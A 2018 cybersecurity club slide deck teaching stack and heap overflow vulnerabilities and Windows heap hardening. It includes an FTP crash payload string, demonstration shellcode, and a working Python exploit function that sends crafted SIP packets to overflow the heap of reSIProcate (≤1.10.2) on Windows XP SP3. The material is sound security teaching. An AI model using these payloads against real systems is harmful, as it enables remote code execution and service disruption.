Slide 1
WELCOME
Cybersecurity Club
Joachim De Zutter
Sofia 2018

Slide 2
HEAP OVERFLOW
VULNERABILITIES
Joachim De Zutter
Sofia 2018

Slide 3
AGENDA
Stack overflows
Heap overflows
Demo
Next topic: reverse engineering

Slide 4

Buffer overflow vulnerabilities: stack memory allocation
#include <string.h>
void foo (char *bar)
{
char c[12];
strcpy(c, bar); // no bounds checking
}
int main (int argc, char **argv)
{
foo(argv[1]);
return 0;
}
Notes:
Before discussing heap overflows we explain stack overflows because these are simpler to understand.
This example was taken from Wikipedia (https://en.wikipedia.org/wiki/Stack_buffer_overflow), more information about stack based buffer overflow exploits can be found there.

Slide 5



Buffer overflow vulnerabilities: stack grows down
Memory addresses
Stack growth
Notes:
Images show what happens on the stack when a stack buffer overflow occurs: the buffer c is too small, so the return address is overwritten.
In practice the return address will likely be set to point to code that jumps/calls a CPU register that happens to be pointing somewhere inside the buffer at the time the function returns.

Slide 6


Stack overflow vulnerabilities: a “hello world!” example (2001)
Send "HELP " + (“A” x 1978) + “CCCC\x00\x0D\x0A” to FTP server without logging in and see what happens…
Notes:
Stack overflows were very widespread and easy to exploit in ~2001.
The buffer had to be carefully crafted so the return address would be set to the desired value.

Slide 7
Stack overflow vulnerabilities: a “hello^H^Hp world!” example (2001)
SERVER.EXE crashes because EIP == 0x43434343 ! (Denial-of-Service vulnerability)
Return address was overwritten
execution flow can go to code provided in the overflowing buffer itself (the “shellcode”)
arbitrary code execution is possible
remote code execution (“RCE”) vulnerability

Slide 8


Stack overflow vulnerabilities: a “help wooo … ooorld!” example (2001)

Slide 9


Stack overflow vulnerabilities: shellcode example (2001)
"\x8B\x35" LoadLibraryA
"\x8B\x3D" GetProcAddress
"\x55""\x66\x68""32""\x68""USER"
"\x54"
"\xFF\xD6"
"\x6A""A""\x66\x68""ox""\x68""ageB""\x68""Mess"
"\x54"
"\x50"
"\xFF\xD7"
"\x55""\x68""ING!""\x68""WARN"
"\x8B\xDC"
"\x55""\x6A""!""\x68""full""\x68""cces""\x68""t su""\x68""ploi"
"\x68""t ex""\x68""ncep""\x68""f co""\x68""of o""\x68"" pro"
"\x68""2.7x""\x68"".6x/""\x68""mp 2""\x68""Wina"
"\x8B\xCC"
"\x6A\x30"
"\x53"
"\x51"
"\x55"
"\xFF\xD0"
"\x55""\x68""EL32""\x68""KERN"
"\x54"
"\xFF\xD6"
"\x6A""s""\x66\x68""es""\x68""Proc""\x68""Exit"
"\x54"
"\x50"
"\xFF\xD7"
"\x55"
"\xFF\xD0"
Notes:
Shellcode has to be position independent code.
This shellcode has LoadLibraryA and GetProcAddress addresses hardcoded, but it’s also possible to find these using the PEB (https://www.tophertimzen.com/blog/shellcodeTechniquesCPP/)
https://www.youtube.com/watch?v=NrWbX3l1N8s&feature=youtu.be&t=2293

Slide 10

Buffer overflow vulnerabilities: heap memory allocation
Notes:
Chunk1 on the image is a used chunk, the others are freed memory chunks.
Heap grows up towards higher addresses.
This image is an oversimplification: in practice the heap structures are more complicated for example split in a front-end and back-end heap allocator with associated data structures that can vary.

Slide 11
Heap overflow vulnerabilities: write-4 exploit primitive (2001)
When freed memory is removed from doubly-linked list:
“Exploit primitive”: technique to make a program go in a specific state (an exploit “building block”)
“Write-4 primitive”: method to write an address of our choice to an address of our choice
#define unlink(p, bck, fwd) { bck = p->bk;
fwd = p->fd;
fwd->bk = bck;
bck->fd = fwd;
}

Slide 12

Heap overflow vulnerabilities: write-4 exploit primitive (Phrack magazine, 2001)

Slide 13
Heap overflow vulnerabilities: Windows XP SP2 heap verification checks
If the following is true for the doubly-linked list, unlinking a memory chunk is possible:
write-4-exploit primitive no longer works for these doubly-linked lists
Entry->Fd->Bk == Entry->Bk->Fd == Entry

Slide 14
reSIProcate heap overflow vulnerability
reSIProcate: cross-platform (Linux, Windows, FreeBSD, Mac OS, Android, iPhone, …) open-source SIP stack
Used by CounterPath Bria, Zoiper, 3CX Phone System, Cisco, Logitech, …
Pre-authentication heap overflow vulnerability affecting server (PBX) and client (softphone) software using reSIProcate <= 1.10.2 with TLS enabled
Discovered in 2018

Slide 15
reSIProcate heap overflow vulnerability: the vulnerable code
Bool
ConnectionBase::preparseNewBytes(int bytesRead)
{
/* ... */
else if (mBufferPos == mBufferSize)
{
// .bwc. We've filled our buffer; go ahead and make more room.
size_t newSize = resipMin(mBufferSize*3/2, contentLength);
char* newBuffer = 0;
try
{
newBuffer=new char[newSize];
}
catch(std::bad_alloc&)
{
ErrLog(>>"Failed to alloc a buffer while receiving body!");
return false;
}
memcpy(newBuffer, mBuffer, mBufferSize);
mBufferSize=newSize;
delete [] mBuffer;
mBuffer = newBuffer;
}
/* ... */
}
Notes:
contentLength and mBuffer are under the attacker’s control, and because the size of the sent mBuffer can be larger than claimed in the contentLength field of the SIP header, an attacker can carefully craft the SIP packets to trigger a heap overflow

Slide 16
reSIProcate heap overflow vulnerability: XP SP3 exploit
0x71A53F8F: mov eax, dword ptr [0x71a87210] 0x71A53F94: call dword ptr [eax + 0x20]
MSWSOCK32.DLL usually loaded at specific base address
Inside MSWSOCK32.DLL the following code is executed repeatedly:
Overwrite the address at 0x71a87210 so it will point to attacker controlled heap buffer, and make it contain 0xCAFEBABE at EAX+0x20

Slide 17
reSIProcate heap overflow vulnerability: XP SP3 exploit
Arbitrary code execution on Windows XP SP3 (bypassing safe-unlinking check using FreeLists[0] technique)
def exploit_server_heap_overflow_windows_xp_sp3(connection):
global username, server, via
buffer_length = 0x20
shellcode = 23 * b"\x90" + b"\xBE\xBA\xFE\xCA" + 234 * b"\x90“
register_packet = b"REGISTER "+shellcode+b"sip :"+server.encode()+b" SIP/2.0\x0d\x0aVia: SIP/2.0/TCP " + via.encode() + b"\x0d\x0aContact: <sip:" + username.encode() + b"@" + via.encode() + b">\x0d\x0aTo: <sip:" + username.encode() + b"@" + server.encode() + b";transport=TCP>\x0d\x0aFrom: <sip:" + username.encode() + b"@" + server.encode() + b">\x0d\x0aCSeq: 1 REGISTER\x0d\x0aExpires: 600\x0d\x0aContent-Length: " + ("%ld" % buffer_length).encode() + b"\x0d\x0a\x0d\x0a"
write_address = b"\x10\x72\xA8\x71“
oversized_packet = (buffer_length + 220) * b"X" + write_address + 1024 * b"X"
connection.send(register_packet)
connection.send(oversized_packet)
Notes:
The address of a slightly smashed REGISTER packet buffer should be written to the write_address.
The 220 is a hardcoded value which causes overwriting of various memory chunks after the overflowing chunk. Even though this appeared to work reliably to write the address of the register packet buffer to 0x71A87210 while testing the exploit, heap normalization techniques could be used to make the exploit even more reliable.

Slide 18

Bypassing executable space protection

Slide 19
Heap overflow vulnerabilities: Windows Vista/Server 2008/7 heap hardening
Lookaside lists replaced by Low Fragmentation Heap (LFH)
Heap entry metadata randomization
Heap cookie checking
Randomized heap base address
Function pointer encoding
Termination on heap corruption (if enabled)
Algorithm variation depending on allocation patterns https://blogs.technet.microsoft.com/srd/2009/08/04/preventing-the-exploitation-of-user-mode-heap-corruption-vulnerabilities/
Notes:
Exploiting MS11-004: Microsoft IIS 7.5 remote heap buffer overflow http://phrack.org/issues/68/12.html (FreeEntryOffset overwrite technique)
VirtualBox Guest To Host Escape https://github.com/MorteNoir1/virtualbox_e1000_0day

Slide 20



Challenge
https://github.com/JDeZutter/CyberSecurityClub/blob/master/letitsnow.txt

Slide 21
THANK YOU

